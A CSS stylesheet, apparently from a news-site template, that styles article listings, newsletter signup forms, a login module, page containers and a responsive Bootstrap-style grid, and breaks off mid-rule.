@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-right .item:not(:first-child) .item-inner >div {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media (max-width: 640px) {
  .article-category.layout-right .item:not(:first-child) .item-inner >div {
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-right .item:not(:first-child) .item-inner .articles-intro {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .item-inner {
  flex-direction: row-reverse;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image:before,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image img,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-right .item:nth-child(2) {
  border-top: none;
}
.article-category.layout-slider .item {
  padding-top: 0;
  border: none;
}
.article-category.layout-slider .item .item-image {
  margin-bottom: 16px;
}
@media (max-width: 840px) {
  .article-category.layout-slider .owl-stage-outer {
    margin-right: 0 !important;
  }
}
.article-category.layout-slider .owl-item +.owl-item {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-slider .owl-item +.owl-item {
    border-left: none;
  }
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image:before,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image img,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media (min-width: 640px) {
  .article-category.layout-slider .owl-stage {
    display: flex;
  }
}
.article-category.layout-slider .owl-nav {
  text-align: left;
  padding: 25px;
  margin-top: 0;
}
.article-category.layout-slider .owl-nav button {
  border-radius: 0;
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #E5E5E5;
  margin: 0;
}
.article-category.layout-slider .owl-nav button:hover {
  background: #E9E8E8;
}
.article-category.layout-slider .owl-nav button.disabled {
  cursor: not-allowed;
}
.article-category.layout-slider .owl-nav .owl-prev {
  margin-right: 10px;
}
.relateditems .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
.relateditems .item {
  padding-left: 25px;
  padding-right: 25px;
  width: 25%;
}
@media (max-width: 1040px) {
  .relateditems .item {
    width: 50%;
  }
}
@media (max-width: 640px) {
  .relateditems .item {
    width: 100%;
  }
  .relateditems .item +.item {
    margin-top: 25px;
  }
}
.relateditems .item +.item {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 1040px) {
  .relateditems .item +.item {
    border-left: none;
  }
}
.relateditems .item .thumb-article .item-image {
  margin-bottom: 16px;
  float: none;
  margin-right: 0;
}
.relateditems .item .article-content .article-meta {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
}
.relateditems .item .article-content .article-meta .articles-date {
  margin-left: 4px;
}
.relateditems .item .article-content .article-meta .articles-date:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.relateditems .item .article-content .article-title h3 {
  margin-bottom: 0;
}
@media (max-width: 1040px) {
  .relateditems .item .article-content .article-title h3 {
    font-size: 20px;
  }
}
@media (max-width: 840px) {
  .relateditems .item .article-content .article-title h3 {
    font-size: 18px;
  }
}
.relateditems .item:first-child .thumb-article.shape-default .item-image,
.relateditems .item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.relateditems .item:first-child .thumb-article.shape-default .item-image:before,
.relateditems .item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.relateditems .item:first-child .thumb-article.shape-default .item-image img,
.relateditems .item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media (min-width: 640px) and (max-width: 1040px) {
  .relateditems .item:nth-child(2n) {
    border-left: 1px solid #E5E5E5;
  }
}
@media (min-width: 640px) and (max-width: 1040px) {
  .relateditems .item:nth-child(1),
  .relateditems .item:nth-child(2) {
    margin-bottom: 50px;
    position: relative;
  }
  .relateditems .item:nth-child(1):after,
  .relateditems .item:nth-child(2):after {
    content: '';
    display: inline-block;
    height: 1px;
    left: 0;
    bottom: -25px;
    background: #E5E5E5;
    right: 0;
    position: absolute;
  }
}
.category-name {
  line-height: 1;
}
.category-name a {
  line-height: 1.6;
  font-size: 10px;
  margin-bottom: 4px;
  text-transform: uppercase;
  display: block;
}
.mostread .item +.item {
  margin-top: 16px;
}
.mostread .item .title {
  margin: 0;
}
.latestnews .item {
  display: flex;
}
.latestnews .item +.item {
  margin-top: 25px;
}
.latestnews .item .box-info {
  margin-right: 25px;
  flex: 1;
}
.latestnews .item .box-info .title {
  margin: 0;
}
.latestnews .item .box-info .title a:after {
  width: 16px;
  height: 16px;
}
.latestnews .item .ja-gallery-list .btn-play,
.latestnews .item .item-video-wrap .btn-play {
  height: 25px;
  width: 25px;
  line-height: 23px;
}
.latestnews .item .ja-gallery-list .btn-play i,
.latestnews .item .item-video-wrap .btn-play i {
  font-size: 12px;
}
.latestnews .item .item-image {
  width: 100px;
  margin: 0;
}
.latestnews .item .item-image img {
  height: 100px;
  width: 100%;
  object-fit: cover;
}
div.acym_module_form .acym_introtext {
  margin-bottom: 16px;
}
div.acym_module_form .acym_introtext >* {
  margin: 0;
}
div.acym_module_form input[type="email"],
div.acym_module_form input[type="text"] {
  background: rgba(255,255,255,0.05) !important;
  border: 1px solid #E5E5E5;
  max-width: 100%;
  width: 100%;
  color: #777;
  margin-bottom: 0;
}
div.acym_module_form input[type="email"]:focus,
div.acym_module_form input[type="text"]:focus {
  background-color: transparent;
  borderc-color: #333;
}
div.acym_module_form p.acysubbuttons {
  margin-bottom: 0;
}
div.acym_module_form input.btn {
  background: #E42525;
  color: #fff;
  max-width: 100%;
  margin-top: 8px;
  border: none;
  width: 100%;
}
div.acym_module_form input.btn:hover,
div.acym_module_form input.btn:focus,
div.acym_module_form input.btn:active {
  background: #E42525;
  color: #fff;
  opacity: 0.85;
}
div.acym_module_form .acym_form {
  width: 100%;
  position: relative;
}
div.acym_module_form td {
  padding-right: 0;
  vertical-align: bottom;
}
div.acym_module_form td label {
  width: 100%;
}
div.acym_module_form td label span {
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}
div.acym_module_form .view-vertical tr td {
  padding-bottom: 16px;
}
div.acym_module_form .acyfield_text >label {
  width: 100%;
}
div.acym_module_form .acyfield_text >label .acym__users__creation__fields__title {
  margin-bottom: 10px;
  display: block;
}
div.acym_module_form .acyterms,
div.acym_module_form .fieldacyterms {
  white-space: nowrap;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 14px;
  margin-top: 6px;
  margin-bottom: 10px;
}
div.acym_module_form .acyterms input,
div.acym_module_form .fieldacyterms input {
  display: inline-block;
  margin-right: 4px;
  max-width: 100%;
  width: auto;
  margin-top: 0;
}
div.acym_module_form .acyterms a,
div.acym_module_form .fieldacyterms a {
  margin: 0 2px;
}
div.acym_module_form .acyterms label,
div.acym_module_form .fieldacyterms label {
  white-space: normal;
}
div.acym_module_form tr:first-child {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
}
div.acym_module_form tr:first-child td {
  width: 100%;
  padding-bottom: 0;
}
div.acym_module_form tr:first-child td.acyterms {
  order: 3;
  margin-bottom: 16px;
}
div.acym_module_form .onefield .acym__field__error__block {
  color: #262626;
  width: 100%;
}
@media (max-width: 768px) {
  div.acym_module_form td.onefield,
  div.acym_module_form td.acysubbuttons {
    padding-bottom: 25px;
  }
}
@media (max-width: 768px) {
  div.acym_module_form td.acyterms {
    top: 74% !important;
  }
}
.acym_posttext {
  color: #333;
  margin-top: 16px;
}
#acym_wrapper #acym__front__archive__search {
  display: flex;
  flex-wrap: wrap;
  margin-top: 16px;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search input {
  height: auto;
  margin: 5px 5px 5px 0;
  box-shadow: none;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search button {
  width: auto;
  white-space: nowrap;
  margin: 5px 0;
  background: #E42525;
  border: none;
  height: 40px;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search button:hover {
  background: #E42525;
  opacity: 0.85;
}
#acym_wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1040px) {
  #acym_wrapper {
    padding-left: 25px;
  }
}
#acym_wrapper .cell.shrink {
  margin-left: 0;
}
@media (max-width: 840px) {
  #acym_wrapper .cell.shrink {
    flex-direction: column;
  }
}
@media (max-width: 840px) {
  #acym_wrapper .pagination .pagination_container .pagination_border_left {
    margin: 0;
  }
}
#acym_wrapper .grid-margin-x>.cell {
  margin-left: 0;
}
@media (max-width: 840px) {
  #acym_wrapper .grid-margin-x>.cell {
    margin-right: 0;
  }
}
#acym_wrapper .grid-margin-x>.cell.acym__pagination__pagenb {
  flex-direction: row;
}
#acym_wrapper #acyuserinfo label {
  display: flex;
  flex-wrap: wrap;
}
#acym_wrapper #acyuserinfo label input {
  padding: 16px 25px;
  border: 1px solid #E5E5E5;
  outline: none;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#acym_wrapper #acyuserinfo label input:focus {
  color: #E9E8E8;
}
.acy_user_info legend {
  margin-bottom: 16px;
}
.acy_user_info .acym__users__creation__fields__title {
  padding-right: 8px;
  min-width: 80px;
}
.acy_subscription_list .acym_list .list_name {
  float: left;
  margin-right: 16px;
}
.acy_subscription_list .acystatus .acym_radio_group label {
  margin-right: 8px;
}
div.acym__modal {
  background-color: rgba(0,0,0,0.7);
}
div.acym__modal .acym__modal__content {
  position: relative;
  border-radius: 6px;
  border: none;
}
div.acym__modal .acym__modal__content .acym__modal__close {
  position: absolute;
  top: -16px;
  right: -16px;
  z-index: 100;
  line-height: 1;
  background: #E42525;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
}
div.acym__modal .acym__modal__content .acym__modal__close span {
  color: #fff;
}
div.acym__modal .acym__modal__content .acym__modal__iframe {
  height: 100%;
}
@media (max-width: 1040px) {
  #gkBottom1 {
    margin-top: 25px;
  }
}
#gkBottom1 .gkBox {
  background: #FDF8FA;
  padding: 0 25px 25px;
}
#gkBottom1 .gkBox .box-wrap .title-module>h3 {
  margin-left: 0;
  margin-right: 0;
}
#gkBottom1 .gkBox .box-wrap >div.content {
  padding: 0;
}
.only-desktop {
  display: block !important;
}
.only-tablet {
  display: none !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: none !important;
}
.no-tablet {
  display: block !important;
}
.no-mobile {
  display: block !important;
}
.com_content.article .no-articledetail {
  display: none;
}
.mod-login .mod-login__userdata .form-group {
  margin-bottom: 16px;
}
.mod-login .mod-login__userdata .mod-login__password .input-password-toggle {
  border-color: #ced4da;
  padding: 8px 16px;
  background: #eaedf0;
  color: #000;
}
.mod-login .mod-login__userdata .mod-login__remember .form-check-input {
  margin-top: 0;
}
.mod-login .mod-login__userdata .mod-login__options li {
  margin: 0 !important;
}
.mod-login .mod-login__userdata .mod-login__options li a {
  color: #333;
}
.mod-login .mod-login__userdata .mod-login__options li a .icon-arrow-right {
  display: none;
}
.mod-login .mod-login__userdata .mod-login__options li a:hover {
  color: #E42525;
}
.container {
  width: 1450px;
  max-width: 100%;
  padding-left: 25px;
  padding-right: 25px;
}
.container .container {
  padding-left: 0;
  padding-right: 0;
}
.container-md {
  width: 1140px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-md .container {
  padding-left: 0;
  padding-right: 0;
}
.container-lg {
  width: 1576px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-sm {
  width: 828px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-sm .container {
  padding-left: 0;
  padding-right: 0;
}
.container-none {
  padding-left: 25px;
  padding-right: 25px;
}
.container-align-right {
  padding-left: 215px;
}
.container-align-right .container,
.container-align-right .container-none {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.align-items-center {
  align-items: center;
}
.row.no-gutter {
  margin-left: 0;
  margin-right: 0;
}
.row.no-gutter > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.container.big-gutter {
  padding-left: 50px;
  padding-right: 50px;
  box-sizing: content-box;
  width: 1425px;
}
.container.big-gutter .row {
  margin-left: -50px;
  margin-right: -50px;
}
.container.big-gutter .features-intro,
.container.big-gutter .col {
  padding-left: 50px;
  padding-right: 50px;
}
.container .container.big-gutter {
  padding-left: 0;
  padding-right: 0;
}
#gkTemplateTop {
  overflow-x: hidden;
}
#gkTemplateTop.menu-open,
#gkTemplateTop.sidebar-open {
  height: 100%;
  overflow-scrolling: auto;
  -webkit-overflow-scrolling: auto;
}
#gkTemplateTop.menu-open #gkPageContent,
#gkTemplateTop.sidebar-open #gkPageContent {
  overflow: hidden;
}
#gkTemplateTop.menu-open #gkMainbody,
#gkTemplateTop.sidebar-open #gkMainbody {
  pointer-events: none;
}
#gkMainbody.gkcomponent {
  padding-top: 0;
  padding-bottom: 0;
}
#gkPageContent {
  min-height: calc(100vh - 92px);
}
@media (max-width: 640px) {
  #gkPageContent {
    min-height: calc(100vh - 124px);
  }
}
@media (min-width: 1040px) {
  #gkPageContent.no-sidebar {
    border-right: 1px solid #E5E5E5;
  }
}
#gkPageContent.no-sidebar .item-page .pagenav {
  margin-bottom: 25px;
}
#gkPageContent.no-sidebar .item-page.type-1 {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-2 .main-content {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-2 .main-content #gkSidebar {
  margin-top: 0;
}
#gkPageContent.no-sidebar .item-page.type-3 .main-content {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-3 .main-content #gkSidebar {
  margin-top: 0;
}
@media (min-width: 1040px) {
  #gkPageContent.no-sidebar #gkMainbody {
    padding-left: 25px;
    padding-right: 25px;
  }
}
#gkPageContent.has-sidebar .item-page.type-2 .main-top,
#gkPageContent.has-sidebar .item-page.type-3 .main-top {
  margin-left: -25px;
  margin-right: -25px;
}
@media (max-width: 640px) {
  #gkPageContent.has-sidebar .item-page.type-3 .main-content > div {
    padding-left: 25px;
    padding-right: 25px;
  }
}
.gkPageContent-wrap .gkPageContent-inner {
  *zoom: 1;
  margin-left: -50px;
  margin-right: -50px;
}
.gkPageContent-wrap .gkPageContent-inner:before,
.gkPageContent-wrap .gkPageContent-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.gkPageContent-wrap .gkPageContent-inner:after {
  clear: both;
}
#gkModFixed {
  position: fixed;
  right: 50px;
  bottom: 50px;
}
.com_config .gkPageContent-left {
  flex: 0 0 100%;
  max-width: 100%;
}
.com_config .gkPageContent-right {
  display: none;
}
.com_config #modules-form .row-fluid .span12 {
  width: 100%;
}
@media (max-width: 1040px) {
  div#gkContent {
    width: 100%;
  }
}
@media (min-width: 1040px) {
  [data-sidebar-pos="right"] .gkPageContent-wrap,
  [data-sidebar-pos="left"] .gkPageContent-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    padding-bottom: 50px;
  }
  [data-sidebar-pos="right"] #gkContent,
  [data-sidebar-pos="left"] #gkContent {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
  [data-sidebar-pos="right"] #gkSidebar,
  [data-sidebar-pos="left"] #gkSidebar {
    width: 350px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    border-right: 1px solid #E5E5E5;
    position: sticky;
    top: 0;
    z-index: 100;
    background: #FDF8FA; 
  }
  .view-categories .no-sidebar #gkContent,
  .view-featured .no-sidebar #gkContent {
    padding-left: 25px;
  }
}
.container,
.container-fluid,
.container-md {
  max-width: 100%;
  padding-left: 25px;
  padding-right: 25px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 640px) {
  .container,
  .container-fluid,
  .container-md {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.row,
.row-fluid {
  margin-left: -25px;
  margin-right: -25px;
  width: auto;
}
@media (max-width: 640px) {
  .row,
  .row-fluid {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.row [class*="span"],
.row [class*="col-"],
.row-fluid [class*="span"],
.row-fluid [class*="col-"] {
  padding-left: 25px;
  padding-right: 25px;
  margin-left: 0;
}
@media (max-width: 640px) {
  .row [class*="span"],
  .row [class*="col-"],
  .row-fluid [class*="span"],
  .row-fluid [class*="col-"] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.row [class*="col-"],
.row-fluid [class*="col-"] {
  float: left;
}
.row .span3,
.row-fluid .span3 {
  width: 25%;
}
.row .span4,
.row-fluid .span4 {
  width: 33.3333333%;
}
.row .span6,
.row-fluid .span6 {
  width: 50%;
}
.row .span8,
.row-fluid .span8 {
  width: 66.6666667%;
}
.row .span12,
.row-fluid .span12 {
  width: 100%;
}
.col-xl,
.col-xl-auto,
.col-xl-12,
.col-xl-11,
.col-xl-10,
.col-xl-9,
.col-xl-8,
.col-xl-7,
.col-xl-6,
.col-xl-5,
.col-xl-4,
.col-xl-3,
.col-xl-2,
.col-xl-1,
.col-lg,
.col-lg-auto,
.col-lg-12,
.col-lg-11,
.col-lg-10,
.col-lg-9,
.col-lg-8,
.col-lg-7,
.col-lg-6,
.col-lg-5,
.col-lg-4,
.col-lg-3,
.col-lg-2,
.col-lg-1,
.col-md,
.col-md-auto,
.col-md-12,
.col-md-11,
.col-md-10,
.col-md-9,
.col-md-8,
.col-md-7,
.col-md-6,
.col-md-5,
.col-md-4,
.col-md-3,
.col-md-2,
.col-md-1,
.col-sm,
.col-sm-auto,
.col-sm-12,
.col-sm-11,
.col-sm-10,
.col-sm-9,
.col-sm-8,
.col-sm-7,
.col-sm-6,
.col-sm-5,
.col-sm-4,
.col-sm-3,
.col-sm-2,
.col-sm-1,
.col,
.col-auto,
.col-12,
.col-11,
.col-10,
.col-9,
.col-8,
.col-7,
.col-6,
.col-5,
.col-4,
.col-3,
.col-2,
.col-1 {
  position: relative;
  width: 100%;
  padding-right: 16px;
  padding-left: 16px;
  flex: 0 0 100%;
  max-width: 100%;
}
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.3333333333%;
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.6666666667%;
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.3333333333%;
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.6666666667%;
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.3333333333%;
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.6666666667%;
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.3333333333%;
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.6666666667%;
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.order-last {
  -webkit-box-ordinal-group: 14;
  -ms-flex-order: 13;
  order: 13;
}
.order-0 {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}
.order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
.order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
.order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
.order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4;
}
.order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
}
.order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6;
}
.order-7 {
  -webkit-box-ordinal-group: 8;
  -ms-flex-order: 7;
  order: 7;
}
.order-8 {
  -webkit-box-ordinal-group: 9;
  -ms-flex-order: 8;
  order: 8;
}
.order-9 {
  -webkit-box-ordinal-group: 10;
  -ms-flex-order: 9;
  order: 9;
}
.order-10 {
  -webkit-box-ordinal-group: 11;
  -ms-flex-order: 10;
  order: 10;
}
.order-11 {
  -webkit-box-ordinal-group: 12;
  -ms-flex-order: 11;
  order: 11;
}
.order-12 {
  -webkit-box-ordinal-group: 13;
  -ms-flex-order: 12;
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
